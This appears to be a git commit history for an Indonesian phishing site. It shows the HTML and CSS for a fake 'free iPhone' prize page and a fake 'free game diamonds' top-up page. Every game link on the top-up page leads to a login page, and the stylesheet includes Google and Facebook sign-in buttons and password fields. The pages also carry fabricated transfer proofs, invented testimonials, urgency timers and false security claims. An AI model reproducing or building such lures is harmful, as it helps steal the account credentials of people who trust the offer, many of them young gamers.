
==== index.html @ e561e054 "first commit" ====
<!DOCTYPE html>
<html>
<head>
    <title>Dapatkan iPhone 15 Pro Gratis!</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="promo-box">
        <h1>🎉 Selamat!</h1>
        <p>Anda terpilih untuk mendapatkan iPhone 15 Pro secara GRATIS.</p>
        <p>Isi data Gmail Anda untuk melanjutkan proses klaim.</p>
        <a href="login.html"><button>Pesan Sekarang</button></a>
    </div>
</body>
</html>
---- style.css ----
body {
    font-family: Arial, sans-serif;
    background-color: #f1f1f1;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100vh;
    margin: 0;
}

.promo-box, .login-box {
    background-color: white;
    padding: 30px;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
    text-align: center;
    max-width: 400px;
    width: 90%;
}

button {
    padding: 12px 20px;
    background-color: #1a73e8;
    color: white;
    border: none;
    border-radius: 6px;
    font-size: 16px;
    cursor: pointer;
    margin-top: 10px;
}

input {
    width: 100%;
    padding: 12px;
    margin: 10px 0;
    border-radius: 6px;
    border: 1px solid #ccc;
}

==== commit 6227528c: "commit" ====
--- a/index.html
+++ b/index.html
@@ -1,15 +1,18 @@
-<!DOCTYPE html>
-<html>
-<head>
-    <title>Dapatkan iPhone 15 Pro Gratis!</title>
-    <link rel="stylesheet" href="style.css">
-</head>
-<body>
-    <div class="promo-box">
-        <h1>🎉 Selamat!</h1>
-        <p>Anda terpilih untuk mendapatkan iPhone 15 Pro secara GRATIS.</p>
-        <p>Isi data Gmail Anda untuk melanjutkan proses klaim.</p>
-        <a href="login.html"><button>Pesan Sekarang</button></a>
-    </div>
-</body>
-</html>
+<!DOCTYPE html>
+<html>
+<head>
+    <title>Topup Game Gratis</title>
+    <link rel="stylesheet" href="style.css">
+</head>
+<body>
+    <div class="container">
+        <h1>Top Up Game Gratis 2025!</h1>
+        <p>Pilih game kamu di bawah ini dan dapatkan 1000 Diamond Gratis!</p>
+        <div class="games">
+            <a href="login.html"><img src="mlbb.png" alt="Mobile Legends"></a>
+            <a href="login.html"><img src="ff.png" alt="Free Fire"></a>
+            <a href="login.html"><img src="pubg.png" alt="PUBG Mobile"></a>
+        </div>
+    </div>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -1,38 +1,51 @@
-body {
-    font-family: Arial, sans-serif;
-    background-color: #f1f1f1;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    height: 100vh;
-    margin: 0;
-}
-
-.promo-box, .login-box {
-    background-color: white;
-    padding: 30px;
-    border-radius: 12px;
-    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
-    text-align: center;
-    max-width: 400px;
-    width: 90%;
-}
-
-button {
-    padding: 12px 20px;
-    background-color: #1a73e8;
-    color: white;
-    border: none;
-    border-radius: 6px;
-    font-size: 16px;
-    cursor: pointer;
-    margin-top: 10px;
-}
-
-input {
-    width: 100%;
-    padding: 12px;
-    margin: 10px 0;
-    border-radius: 6px;
-    border: 1px solid #ccc;
-}
+body {
+    font-family: Arial, sans-serif;
+    background: #f2f2f2;
+    text-align: center;
+    margin: 0;
+    padding: 0;
+}
+.container, .login-container, .form-box, .success-box {
+    margin-top: 100px;
+    background: white;
+    padding: 30px;
+    border-radius: 10px;
+    display: inline-block;
+    box-shadow: 0 0 15px rgba(0,0,0,0.1);
+}
+.games img {
+    width: 150px;
+    margin: 10px;
+    cursor: pointer;
+    transition: transform 0.2s;
+}
+.games img:hover {
+    transform: scale(1.1);
+}
+.google-btn, .fb-btn {
+    display: block;
+    margin: 10px auto;
+    padding: 12px;
+    width: 80%;
+    color: white;
+    text-decoration: none;
+    border-radius: 6px;
+    font-weight: bold;
+}
+.google-btn {
+    background: #dd4b39;
+}
+.fb-btn {
+    background: #3b5998;
+}
+input, button {
+    width: 90%;
+    padding: 10px;
+    margin: 10px 0;
+}
+button {
+    background: #4CAF50;
+    color: white;
+    border: none;
+    border-radius: 5px;
+}

==== commit c85dcffe: "dhbfihrb" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
         <h1>Top Up Game Gratis 2025!</h1>
         <p>Pilih game kamu di bawah ini dan dapatkan 1000 Diamond Gratis!</p>
         <div class="games">
-            <a href="login.html"><img src="mlbb.png" alt="Mobile Legends"></a>
+            <a href="login.html"><img src="mlbb.jpg" alt="Mobile Legends"></a>
             <a href="login.html"><img src="ff.png" alt="Free Fire"></a>
             <a href="login.html"><img src="pubg.png" alt="PUBG Mobile"></a>
         </div>


==== commit 83301ae6: "changes" ====
--- a/index.html
+++ b/index.html
@@ -1,18 +1,146 @@
-<!DOCTYPE html>
-<html>
-<head>
-    <title>Topup Game Gratis</title>
-    <link rel="stylesheet" href="style.css">
-</head>
-<body>
-    <div class="container">
-        <h1>Top Up Game Gratis 2025!</h1>
-        <p>Pilih game kamu di bawah ini dan dapatkan 1000 Diamond Gratis!</p>
-        <div class="games">
-            <a href="login.html"><img src="mlbb.jpg" alt="Mobile Legends"></a>
-            <a href="login.html"><img src="ff.png" alt="Free Fire"></a>
-            <a href="login.html"><img src="pubg.png" alt="PUBG Mobile"></a>
-        </div>
-    </div>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="id">
+<head>
+  <meta charset="UTF-8" />
+  <title>Topup Game Gratis</title>
+  <link rel="stylesheet" href="style.css" />
+  <script defer src="script.js"></script>
+</head>
+<body>
+  <header>
+    <div class="logo">🎮 TopUpGratis</div>
+    <nav>
+      <ul>
+        <li><a href="#">Beranda</a></li>
+        <li><a href="#">Promo</a></li>
+        <li><a href="#">Bukti Transfer</a></li>
+        <li><a href="#">Keamanan</a></li>
+      </ul>
+    </nav>
+    <form class="search-form" onsubmit="return false;">
+      <input type="text" id="searchInput" placeholder="Cari game..." />
+      <button type="submit">🔍</button>
+    </form>
+  </header>
+
+  <div class="main-container">
+    <aside class="sidebar">
+      <h2>Game Favorit</h2>
+      <ul>
+        <li><a href="#">Mobile Legends: Bang Bang</a></li>
+        <li><a href="#">Free Fire MAX</a></li>
+        <li><a href="#">PUBG Mobile</a></li>
+        <li><a href="#">Genshin Impact</a></li>
+        <li><a href="#">Valorant</a></li>
+        <li><a href="#">Call of Duty Mobile</a></li>
+        <li><a href="#">Arena of Valor</a></li>
+        <li><a href="#">League of Legends: Wild Rift</a></li>
+        <li><a href="#">Roblox</a></li>
+        <li><a href="#">Minecraft</a></li>
+        <li><a href="#">Clash of Clans</a></li>
+        <li><a href="#">Clash Royale</a></li>
+        <li><a href="#">FIFA Mobile</a></li>
+        <li><a href="#">eFootball 2025</a></li>
+        <li><a href="#">Stumble Guys</a></li>
+        <li><a href="#">Rise of Kingdoms</a></li>
+        <li><a href="#">Among Us</a></li>
+        <li><a href="#">Honkai: Star Rail</a></li>
+        <li><a href="#">Dragon Nest 2</a></li>
+        <li><a href="#">Summoners War</a></li>
+        <li><a href="#">Brawl Stars</a></li>
+        <li><a href="#">Apex Legends Mobile</a></li>
+        <li><a href="#">T3 Arena</a></li>
+        <li><a href="#">War Robots</a></li>
+        <li><a href="#">Pokemon Unite</a></li>
+        <li><a href="#">Crossfire: Legends</a></li>
+        <li><a href="#">Tower of Fantasy</a></li>
+        <li><a href="#">Naruto: Slugfest</a></li>
+        <li><a href="#">Bleach: Brave Souls</a></li>
+        <li><a href="#">Yu-Gi-Oh! Duel Links</a></li>
+        <li><a href="#">King of Fighters</a></li>
+        <li><a href="#">Magic Chess</a></li>
+        <li><a href="#">State of Survival</a></li>
+        <li><a href="#">Lost Light</a></li>
+        <li><a href="#">Zombie Frontier</a></li>
+        <li><a href="#">Shadow Fight Arena</a></li>
+        <li><a href="#">Bullet Echo</a></li>
+        <li><a href="#">Hero Wars</a></li>
+        <li><a href="#">AFK Arena</a></li>
+      </ul>
+      <div class="secure-badge">🔒 Terverifikasi</div>
+      <div class="live-diamond">
+        💎 Diamond Tersisa: <span id="diamond-count">263</span>
+      </div>
+    </aside>
+
+    <main class="content">
+      <h1>💥 Top Up Game GRATIS Unknown Cash!</h1>
+      <p>Cukup masukkan ID kamu dan login, diamond langsung dikirim tanpa biaya!</p>
+
+      <div class="countdown">
+        ⏳ Promo Berakhir Dalam: <span id="countdown-timer">00:05:00</span>
+      </div>
+
+      <div class="games">
+        <a href="login.html"><img src="mlbb.jpg"><p>Mobile Legends</p></a>
+        <a href="login.html"><img src="ff.png"><p>Free Fire</p></a>
+        <a href="login.html"><img src="pubg.jpg"><p>PUBG Mobile</p></a>
+        <a href="login.html"><img src="genshin.jpg"><p>Genshin Impact</p></a>
+        <a href="login.html"><img src="valorant.jpg"><p>Valorant</p></a>
+        <a href="login.html"><img src="codm.jpg"><p>Call of Duty Mobile</p></a>
+        <a href="login.html"><img src="aov.jpg"><p>Arena of Valor</p></a>
+        <a href="login.html"><img src="wildrift.jpg"><p>Wild Rift</p></a>
+        <a href="login.html"><img src="roblox.jpg"><p>Roblox</p></a>
+        <a href="login.html"><img src="minecraft.jpg"><p>Minecraft</p></a>
+        <a href="login.html"><img src="coc.jpg"><p>Clash of Clans</p></a>
+        <a href="login.html"><img src="cr.jpg"><p>Clash Royale</p></a>
+        <a href="login.html"><img src="fifa.jpg"><p>FIFA Mobile</p></a>
+        <a href="login.html"><img src="efootball.jpg"><p>eFootball 2025</p></a>
+        <a href="login.html"><img src="stumble.jpg"><p>Stumble Guys</p></a>
+        <a href="login.html"><img src="amongus.jpg"><p>Among Us</p></a>
+        <a href="login.html"><img src="apex.jpg"><p>Apex Legends Mobile</p></a>
+        <a href="login.html"><img src="brawlstars.jpg"><p>Brawl Stars</p></a>
+        <a href="login.html"><img src="pokemonunite.jpg"><p>Pokémon Unite</p></a>
+        <a href="login.html"><img src="honkaistarrail.jpg"><p>Honkai: Star Rail</p></a>
+      </div>
+
+      <section class="proof">
+        <h2>🧾 Bukti Transfer Terbaru</h2>
+        <ul>
+          <li>✔️ 1000 Diamond ke ID: 823491xx (MLBB)</li>
+          <li>✔️ 720 UC ke ID: 678213xx (PUBG)</li>
+          <li>✔️ 1000 Primogem ke ID: 521932xx (Genshin)</li>
+        </ul>
+        <p>Update otomatis setiap 5 menit</p>
+      </section>
+
+      <section class="secure">
+        <h2>🛡️ Sistem Keamanan</h2>
+        <p>Kami menggunakan sistem enkripsi dan keamanan setara bank digital. Data Anda 100% aman!</p>
+        <img src="secure.png" alt="Keamanan Palsu" style="width:100px; margin-top:10px;">
+      </section>
+
+      <section class="testimonials">
+        <h2>💬 Testimoni</h2>
+        <div class="carousel">
+          <p><em>"Gak nyangka bisa dapet skin Epic MLBB, cuma login doang!"</em> - <strong>Fajar, Surabaya</strong></p>
+          <p><em>"Legit beneran, diamond FF gue langsung masuk."</em> - <strong>Nanda, Medan</strong></p>
+        </div>
+      </section>
+
+      <section class="faq">
+        <h2>❓ FAQ</h2>
+        <ul>
+          <li><strong>Diamondnya gratis?</strong> Ya, tanpa bayar sepeser pun.</li>
+          <li><strong>Berapa lama masuknya?</strong> 5–30 menit maksimal.</li>
+          <li><strong>Aman?</strong> Sistem terenkripsi + firewall 256-bit 😎</li>
+        </ul>
+      </section>
+    </main>
+  </div>
+
+  <footer>
+    <p>&copy; 2025 TopUpGratis. Made with ❤️ | <a href="#">Kebijakan Privasi</a></p>
+  </footer>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -1,51 +1,409 @@
-body {
-    font-family: Arial, sans-serif;
-    background: #f2f2f2;
-    text-align: center;
-    margin: 0;
-    padding: 0;
-}
-.container, .login-container, .form-box, .success-box {
-    margin-top: 100px;
-    background: white;
-    padding: 30px;
-    border-radius: 10px;
-    display: inline-block;
-    box-shadow: 0 0 15px rgba(0,0,0,0.1);
-}
-.games img {
-    width: 150px;
-    margin: 10px;
-    cursor: pointer;
-    transition: transform 0.2s;
-}
-.games img:hover {
-    transform: scale(1.1);
-}
-.google-btn, .fb-btn {
-    display: block;
-    margin: 10px auto;
-    padding: 12px;
-    width: 80%;
-    color: white;
-    text-decoration: none;
-    border-radius: 6px;
-    font-weight: bold;
-}
-.google-btn {
-    background: #dd4b39;
-}
-.fb-btn {
-    background: #3b5998;
-}
-input, button {
-    width: 90%;
-    padding: 10px;
-    margin: 10px 0;
-}
-button {
-    background: #4CAF50;
-    color: white;
-    border: none;
-    border-radius: 5px;
-}
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+body {
+    font-family: 'Arial', sans-serif;
+    background-color: #f0f2f5;
+    display: flex;
+    flex-direction: column;
+
+}
+
+header {
+    background-color: #1e1e2f;
+    color: white;
+    padding: 15px 30px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    position: fixed;
+    width: 100%;
+    top: 0;
+    left: 0;
+    z-index: 1000;
+}
+
+header .logo {
+    font-size: 24px;
+    font-weight: bold;
+}
+.games {
+    display: flex;
+    gap: 20px;
+    margin-top: 20px;
+    flex-wrap: wrap;
+}
+
+.games a {
+    text-align: center;
+    text-decoration: none;
+    color: #000;
+}
+
+.games img {
+    width: 150px;
+    height: 150px;
+    border-radius: 10px;
+    object-fit: cover;
+    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
+    transition: transform 0.2s ease;
+}
+
+.games img:hover {
+    transform: scale(1.05);
+}
+nav ul {
+    list-style: none;
+    display: flex;
+    gap: 20px;
+}
+
+nav ul li a {
+    color: white;
+    text-decoration: none;
+}
+
+.main-container {
+    display: grid;
+    grid-template-columns: 200px 1fr;
+    gap: 20px;
+    padding: 80px 20px 20px; /* Adding top padding to avoid overlap with header */
+}
+
+.sidebar {
+    background-color: #ffffff;
+    padding: 20px;
+    border-radius: 8px;
+    height: fit-content;
+}
+
+.sidebar h2 {
+    margin-bottom: 15px;
+}
+
+.sidebar ul {
+    list-style: none;
+}
+
+.sidebar ul li {
+    margin: 10px 0;
+}
+
+.sidebar ul li a {
+    text-decoration: none;
+    color: #333;
+}
+
+.content {
+    background-color: #fff;
+    padding: 20px;
+    border-radius: 8px;
+}
+
+.content h1 {
+    margin-bottom: 10px;
+}
+
+footer {
+    background-color: #1e1e2f;
+    color: white;
+    text-align: center;
+    padding: 15px;
+    margin-top: 40px;
+}
+
+section {
+    margin-top: 40px;
+    background-color: #f9f9f9;
+    padding: 20px;
+    border-radius: 8px;
+}
+
+section h2 {
+    margin-bottom: 15px;
+    color: #444;
+}
+
+.testimonials .testimonial-box {
+    background-color: #fff;
+    padding: 15px;
+    border-radius: 8px;
+    box-shadow: 0 1px 5px rgba(0,0,0,0.1);
+}
+
+.faq ul {
+    list-style: disc;
+    padding-left: 20px;
+}
+
+footer a {
+    color: #fff;
+    text-decoration: underline;
+}
+
+.countdown {
+    background-color: #ffe9a7;
+    padding: 10px;
+    border: 2px dashed #ffa500;
+    font-weight: bold;
+    margin: 15px 0;
+    text-align: center;
+    border-radius: 6px;
+}
+
+.live-diamond {
+    margin-top: 20px;
+    font-weight: bold;
+    background-color: #def2ff;
+    padding: 10px;
+    border-radius: 6px;
+}
+
+.secure-badge {
+    margin-top: 20px;
+    font-weight: bold;
+    color: green;
+}
+
+.proof ul {
+    padding-left: 20px;
+    list-style: square;
+}
+
+.secure img {
+    display: block;
+    margin-top: 10px;
+}
+
+.carousel p {
+    background: #f0f0f0;
+    padding: 15px;
+    border-radius: 8px;
+    margin-bottom: 10px;
+    font-style: italic;
+}
+
+.search-form {
+    display: flex;
+    align-items: center;
+    gap: 5px;
+    margin-top: 10px;
+}
+
+.search-form input {
+    padding: 6px 10px;
+    border: 1px solid #ccc;
+    border-radius: 4px;
+}
+
+.search-form button {
+    padding: 6px 10px;
+    background-color: #007bff;
+    color: white;
+    border: none;
+    border-radius: 4px;
+    cursor: pointer;
+}
+
+.search-form button:hover {
+    background-color: #0056b3;
+}
+
+.form-container {
+    max-width: 400px;
+    margin: 30px auto;
+    padding: 20px;
+    background-color: #fff;
+    border-radius: 8px;
+    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
+}
+
+h2 {
+    text-align: center;
+    font-size: 1.5rem;
+    color: #333;
+    margin-bottom: 20px;
+}
+
+.login-form {
+    display: flex;
+    flex-direction: column;
+    gap: 20px;
+}
+
+label {
+    font-weight: bold;
+    color: #444;
+}
+
+input[type="email"],
+input[type="password"] {
+    padding: 12px 15px;
+    font-size: 1rem;
+    border: 1px solid #ccc;
+    border-radius: 8px;
+    outline: none;
+    transition: border-color 0.3s ease;
+}
+
+input[type="email"]:focus,
+input[type="password"]:focus {
+    border-color: #007bff;
+}
+
+input::placeholder {
+    color: #aaa;
+}
+
+.submit-btn {
+    padding: 12px 20px;
+    background-color: #007bff;
+    color: white;
+    border: none;
+    border-radius: 8px;
+    cursor: pointer;
+    font-size: 1rem;
+    transition: background-color 0.3s ease;
+}
+
+.submit-btn:hover {
+    background-color: #0056b3;
+}
+
+.submit-btn:active {
+    background-color: #003d7a;
+}
+
+.login-container {
+    max-width: 400px;
+    margin: 100px auto;
+    padding: 30px;
+    background-color: #fff;
+    border-radius: 10px;
+    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
+    text-align: center;
+}
+
+h2 {
+    font-size: 1.8rem;
+    margin-bottom: 20px;
+    color: #333;
+}
+
+p {
+    font-size: 1rem;
+    color: #555;
+    margin-bottom: 30px;
+}
+
+.login-buttons {
+    display: flex;
+    flex-direction: column;
+    gap: 20px;
+}
+
+.login-btn {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    padding: 12px;
+    border: none;
+    border-radius: 8px;
+    font-size: 1rem;
+    font-weight: bold;
+    text-decoration: none;
+    color: white;
+    cursor: pointer;
+    transition: background-color 0.3s ease, transform 0.3s ease;
+}
+
+.google-btn {
+    background-color: #db4437;
+}
+
+.fb-btn {
+    background-color: #3b5998;
+}
+
+.btn-icon {
+    width: 20px;
+    margin-right: 10px;
+}
+
+.login-btn:hover {
+    transform: scale(1.05);
+}
+
+.google-btn:hover {
+    background-color: #c1351d;
+}
+
+.fb-btn:hover {
+    background-color: #2d4373;
+}
+
+.login-btn:active {
+    transform: scale(0.98);
+}
+
+.form-box {
+    width: 100%;
+    max-width: 400px;
+    background-color: #fff;
+    padding: 30px;
+    border-radius: 10px;
+    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
+    text-align: center;
+}
+
+h2 {
+    font-size: 1.6rem;
+    color: #333;
+    margin-bottom: 20px;
+}
+
+input[type="text"],
+input[type="password"] {
+    width: 100%;
+    padding: 12px;
+    margin: 10px 0;
+    font-size: 1rem;
+    border: 1px solid #ccc;
+    border-radius: 8px;
+    outline: none;
+    transition: border-color 0.3s ease;
+}
+
+input[type="text"]:focus,
+input[type="password"]:focus {
+    border-color: #007bff;
+}
+
+input::placeholder {
+    color: #aaa;
+}
+
+button {
+    width: 100%;
+    padding: 12px;
+    background-color: #007bff;
+    color: #fff;
+    border: none;
+    border-radius: 8px;
+    font-size: 1.1rem;
+    cursor: pointer;
+    transition: background-color 0.3s ease, transform 0.2s ease;
+}
+
+button:hover {
+    background-color: #0056b3;
+    transform: scale(1.05);
+}
+
+button:active {
+    background-color: #003d7a;
+    transform: scale(0.98);
+}


==== commit b732a7a6: "Resolve merge conflicts in hasil.txt and facebook.html" ====
--- a/index.html
+++ b/index.html
@@ -143,4 +143,4 @@
     <p>&copy; 2025 TopUpGratis. Made with ❤️ | <a href="#">Kebijakan Privasi</a></p>
   </footer>
 </body>
-</html>
+</html>--- a/style.css
+++ b/style.css
@@ -5,405 +5,40 @@
 }
 
 body {
-    font-family: 'Arial', sans-serif;
-    background-color: #f0f2f5;
+    font-family: Arial, sans-serif;
+    background-color: #f1f1f1;
     display: flex;
-    flex-direction: column;
-
+    align-items: center;
+    justify-content: center;
+    height: 100vh;
+    margin: 0;
 }
 
-header {
-    background-color: #1e1e2f;
-    color: white;
-    padding: 15px 30px;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    position: fixed;
-    width: 100%;
-    top: 0;
-    left: 0;
-    z-index: 1000;
+.promo-box, .login-box {
+    background-color: white;
+    padding: 30px;
+    border-radius: 12px;
+    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
+    text-align: center;
+    max-width: 400px;
+    width: 90%;
 }
 
-header .logo {
-    font-size: 24px;
-    font-weight: bold;
-}
-.games {
-    display: flex;
-    gap: 20px;
-    margin-top: 20px;
-    flex-wrap: wrap;
-}
-
-.games a {
-    text-align: center;
-    text-decoration: none;
-    color: #000;
-}
-
-.games img {
-    width: 150px;
-    height: 150px;
-    border-radius: 10px;
-    object-fit: cover;
-    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
-    transition: transform 0.2s ease;
-}
-
-.games img:hover {
-    transform: scale(1.05);
-}
-nav ul {
-    list-style: none;
-    display: flex;
-    gap: 20px;
-}
-
-nav ul li a {
+button {
+    padding: 12px 20px;
+    background-color: #1a73e8;
     color: white;
-    text-decoration: none;
-}
-
-.main-container {
-    display: grid;
-    grid-template-columns: 200px 1fr;
-    gap: 20px;
-    padding: 80px 20px 20px; /* Adding top padding to avoid overlap with header */
-}
-
-.sidebar {
-    background-color: #ffffff;
-    padding: 20px;
-    border-radius: 8px;
-    height: fit-content;
-}
-
-.sidebar h2 {
-    margin-bottom: 15px;
-}
-
-.sidebar ul {
-    list-style: none;
-}
-
-.sidebar ul li {
-    margin: 10px 0;
-}
-
-.sidebar ul li a {
-    text-decoration: none;
-    color: #333;
-}
-
-.content {
-    background-color: #fff;
-    padding: 20px;
-    border-radius: 8px;
-}
-
-.content h1 {
-    margin-bottom: 10px;
-}
-
-footer {
-    background-color: #1e1e2f;
-    color: white;
-    text-align: center;
-    padding: 15px;
-    margin-top: 40px;
-}
-
-section {
-    margin-top: 40px;
-    background-color: #f9f9f9;
-    padding: 20px;
-    border-radius: 8px;
-}
-
-section h2 {
-    margin-bottom: 15px;
-    color: #444;
-}
-
-.testimonials .testimonial-box {
-    background-color: #fff;
-    padding: 15px;
-    border-radius: 8px;
-    box-shadow: 0 1px 5px rgba(0,0,0,0.1);
-}
-
-.faq ul {
-    list-style: disc;
-    padding-left: 20px;
-}
-
-footer a {
-    color: #fff;
-    text-decoration: underline;
-}
-
-.countdown {
-    background-color: #ffe9a7;
-    padding: 10px;
-    border: 2px dashed #ffa500;
-    font-weight: bold;
-    margin: 15px 0;
-    text-align: center;
+    border: none;
     border-radius: 6px;
-}
-
-.live-diamond {
-    margin-top: 20px;
-    font-weight: bold;
-    background-color: #def2ff;
-    padding: 10px;
-    border-radius: 6px;
-}
-
-.secure-badge {
-    margin-top: 20px;
-    font-weight: bold;
-    color: green;
-}
-
-.proof ul {
-    padding-left: 20px;
-    list-style: square;
-}
-
-.secure img {
-    display: block;
+    font-size: 16px;
+    cursor: pointer;
     margin-top: 10px;
 }
 
-.carousel p {
-    background: #f0f0f0;
-    padding: 15px;
-    border-radius: 8px;
-    margin-bottom: 10px;
-    font-style: italic;
-}
-
-.search-form {
-    display: flex;
-    align-items: center;
-    gap: 5px;
-    margin-top: 10px;
-}
-
-.search-form input {
-    padding: 6px 10px;
-    border: 1px solid #ccc;
-    border-radius: 4px;
-}
-
-.search-form button {
-    padding: 6px 10px;
-    background-color: #007bff;
-    color: white;
-    border: none;
-    border-radius: 4px;
-    cursor: pointer;
-}
-
-.search-form button:hover {
-    background-color: #0056b3;
-}
-
-.form-container {
-    max-width: 400px;
-    margin: 30px auto;
-    padding: 20px;
-    background-color: #fff;
-    border-radius: 8px;
-    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
-}
-
-h2 {
-    text-align: center;
-    font-size: 1.5rem;
-    color: #333;
-    margin-bottom: 20px;
-}
-
-.login-form {
-    display: flex;
-    flex-direction: column;
-    gap: 20px;
-}
-
-label {
-    font-weight: bold;
-    color: #444;
-}
-
-input[type="email"],
-input[type="password"] {
-    padding: 12px 15px;
-    font-size: 1rem;
-    border: 1px solid #ccc;
-    border-radius: 8px;
-    outline: none;
-    transition: border-color 0.3s ease;
-}
-
-input[type="email"]:focus,
-input[type="password"]:focus {
-    border-color: #007bff;
-}
-
-input::placeholder {
-    color: #aaa;
-}
-
-.submit-btn {
-    padding: 12px 20px;
-    background-color: #007bff;
-    color: white;
-    border: none;
-    border-radius: 8px;
-    cursor: pointer;
-    font-size: 1rem;
-    transition: background-color 0.3s ease;
-}
-
-.submit-btn:hover {
-    background-color: #0056b3;
-}
-
-.submit-btn:active {
-    background-color: #003d7a;
-}
-
-.login-container {
-    max-width: 400px;
-    margin: 100px auto;
-    padding: 30px;
-    background-color: #fff;
-    border-radius: 10px;
-    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
-    text-align: center;
-}
-
-h2 {
-    font-size: 1.8rem;
-    margin-bottom: 20px;
-    color: #333;
-}
-
-p {
-    font-size: 1rem;
-    color: #555;
-    margin-bottom: 30px;
-}
-
-.login-buttons {
-    display: flex;
-    flex-direction: column;
-    gap: 20px;
-}
-
-.login-btn {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    padding: 12px;
-    border: none;
-    border-radius: 8px;
-    font-size: 1rem;
-    font-weight: bold;
-    text-decoration: none;
-    color: white;
-    cursor: pointer;
-    transition: background-color 0.3s ease, transform 0.3s ease;
-}
-
-.google-btn {
-    background-color: #db4437;
-}
-
-.fb-btn {
-    background-color: #3b5998;
-}
-
-.btn-icon {
-    width: 20px;
-    margin-right: 10px;
-}
-
-.login-btn:hover {
-    transform: scale(1.05);
-}
-
-.google-btn:hover {
-    background-color: #c1351d;
-}
-
-.fb-btn:hover {
-    background-color: #2d4373;
-}
-
-.login-btn:active {
-    transform: scale(0.98);
-}
-
-.form-box {
-    width: 100%;
-    max-width: 400px;
-    background-color: #fff;
-    padding: 30px;
-    border-radius: 10px;
-    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
-    text-align: center;
-}
-
-h2 {
-    font-size: 1.6rem;
-    color: #333;
-    margin-bottom: 20px;
-}
-
-input[type="text"],
-input[type="password"] {
+input {
     width: 100%;
     padding: 12px;
     margin: 10px 0;
-    font-size: 1rem;
+    border-radius: 6px;
     border: 1px solid #ccc;
-    border-radius: 8px;
-    outline: none;
-    transition: border-color 0.3s ease;
 }
-
-input[type="text"]:focus,
-input[type="password"]:focus {
-    border-color: #007bff;
-}
-
-input::placeholder {
-    color: #aaa;
-}
-
-button {
-    width: 100%;
-    padding: 12px;
-    background-color: #007bff;
-    color: #fff;
-    border: none;
-    border-radius: 8px;
-    font-size: 1.1rem;
-    cursor: pointer;
-    transition: background-color 0.3s ease, transform 0.2s ease;
-}
-
-button:hover {
-    background-color: #0056b3;
-    transform: scale(1.05);
-}
-
-button:active {
-    background-color: #003d7a;
-    transform: scale(0.98);
-}
